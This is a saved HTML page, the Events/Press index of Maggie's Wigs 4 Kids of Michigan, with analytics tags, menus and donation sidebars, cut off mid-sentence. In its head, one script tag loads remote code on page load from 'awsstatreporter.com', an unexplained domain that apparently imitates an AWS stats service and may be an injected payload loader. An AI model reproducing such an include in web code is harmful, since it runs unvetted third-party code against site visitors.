

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/?view=11GR25
body_size: 10254
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Wigs 4 Kids of Michigan Charity Events</title>
	<meta name="description" content="Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="/events/wigs4-kids-events.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Wigs 4 Kids of Michigan Charity Events">
<meta property="og:description" content="Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/?view=11GR25">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events/Press","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-15 00:00:00","dateModified":"2015-07-15 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"}]},"url":"https://www.wigs4kids.org/events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-74" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header>
<section class="sub-banner">
  <div class="row">
	<div class="columns small-12">
				<div id="sub-banner-container"></div>
			</div>
  </div>
</section>
<section class="content sub-page has-sub-banner" >
	<div class="row collapse">
		<main class="content-main columns large-8" >
			<div class="content-text">
				<h1>Events/Press</h1><div class="bparent_navlist"><ul><li><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">3rd Party Fundraisers</a></li><li><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">Annual Gala</a></li><li><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">Events & Fundraisers</a></li><li><a href="https://www.wigs4kids.org/events/golf-outings.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">Golf Outings</a></li><li><a href="https://www.wigs4kids.org/events/media-kit.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">Media Kit</a></li><li><a href="https://www.wigs4kids.org/events/press-releases.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">Press Releases</a></li><li><a href="https://www.wigs4kids.org/events/past-events.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">Past Events</a></li><li><a href="https://www.wigs4kids.org/events/movies.html" title="Contact Wigs 4 Kids of Michigan   (586) 772-6656">Movies</a></li></ul></div>			</div>
		</main>
		<aside class="content-sub columns large-4" >
			<div class="content-aside-1 boxframe">
				<h2>Help Make a Difference in the Life of a Child...Donate Now!</h2> <div><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation/online-monetary-donation.html"><img alt="Wigs4Kids of Michigan - Online Monetary Donation - PayPal" src="/cm/dpl/images/create/PayPal.jpg" style="width: 200px; height: 60px;"></a></div> <hr> <h2>Do You Know of a Child in Need of our Services?</h2> <p>We help everyone, charge nothing and turn no one away. Contact <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bfd2ded8d8d6daffc8d6d8cc8bd4d6dbcc91d0cdd8">[email&#160;protected]</a> or call 586-772-6656.</p> <p>&nbsp;</p> 
			</div>
			<div class="content-aside-2 boxframe">
					<h2>Volunteer</h2> <p><img alt="Subpage Assets - Maggie\'s Wigs 4 Kids of Michigan - volunteer-shirt" class="picframe" src="/cm/dpl/images/create/volunteer-shirt.jpg" style="picframe"></p> <p>Our organization would not be successful without the help and efforts of people such as yourself.</p> <div><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html">Become a Volunteer</a></div> 
			</div>
			<div class="content-aside-3 boxframe">
				<h2>Supporting Local Families in Need</h2> <p style="line-height: 20.8px;"><strong>Did you know,&nbsp;Michigan insurance plans do not cover the cost of wigs for children?</strong></p> <p style="line-height: 20.8px;"><span font-size:="" font-style:="" font-variant:="" font-weight:="" letter-spacing:="" line-height:="" orphans:="" style="display: inline !important; float: none; background-color: transparent; color: rgb(51, 51, 51); font-family: sans-serif,Arial,Verdana," text-align:="" text-decoration:="" text-indent:="" text-transform:="" trebuchet="" white-space:="" word-spacing:="">At Maggie's Wigs 4 Kids of Michigan, no child is turned away and no family ever pays.&nbsp;</span></p> <p style="line-height: 20.8px;"><a class="secondary button large" href="/how-you-can-help/monetary-donation.html">Make a Donation</a></p> <h2>Wig&nbsp;Bills</h2> <p style="line-height: 20.8px;"><strong style="line-height: 20.8px;">Join&nbsp;</strong><strong>Maggie's</strong><strong style="line-height: 20.8px;"> Wigs 4 Kids of Michigan and Michigan legislators 